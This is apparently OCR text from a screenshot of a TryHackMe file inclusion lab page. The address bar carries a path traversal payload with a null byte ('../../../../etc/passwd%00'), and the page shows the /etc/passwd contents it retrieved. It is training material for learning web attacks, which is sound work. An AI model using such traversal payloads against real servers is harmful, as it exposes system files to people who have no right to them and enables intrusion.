 Current workspace: "Workspace 1"
Lab #3
10.10.97.199/lab3.php?file=../../../../etc/passwd%00
70%
TryHackMe | Learn Cy...
Tr
...
File Inclusion Lab! — http://10.10.97.199
TryHackMe | Cyber Security Training — tryhackme.com
This time, search with:
Home
File Inclusion Lab
Lab #3: Include a file in the input form below
File Name For example: welcome Include
Current Path
/var/www/html
File Content Preview of ../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var